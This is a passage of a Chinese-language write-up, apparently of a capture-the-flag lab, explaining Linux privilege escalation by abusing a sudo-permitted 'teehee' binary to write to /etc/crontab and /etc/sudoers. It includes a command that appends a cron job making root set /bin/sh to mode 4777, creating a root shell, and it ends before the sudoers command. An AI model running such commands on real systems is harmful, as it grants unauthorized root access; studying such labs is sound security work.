
接着登录root权限用户bt,就可以看到当前的权限是root了!
/etc/crontab
/etc/crontab是系统性的计划任务,由cron命令来执行。cron是linux内置计划任务服务,crond是该服务的进程名称,crond进程会每分钟定期检查/etc/crontab中是否有要执行的任务。
/etc/crontab文件的格式是这样的:

可以看到,格式是这样的:
1 | 第一部分 * * * * *:表示任务的执行周期和时间,*表示任意时间 |
所以我们可以这样利用这个文件:

1 | echo "* * * * * root chmod 4777 /bin/sh" | sudo teehee -a /etc/crontab |
其中* * * * *表示每时每刻都让root用户执行后面的命令chmod 4777 /bin/bash:
/etc/sudoers
当用户执行sudo命令时,系统会根据/etc/sudoers文件来判断当前用户是否具有执行该sudo命令的权限。
这个文件的格式为:
1 | useralias(用户名) hostalias(可以从哪些机器登录)=(用户:用户组) cmdalias(执行什么命令) |

所以可以利用teehee命令修改这个文件,赋予cahrles用户执行所有命令的权限:
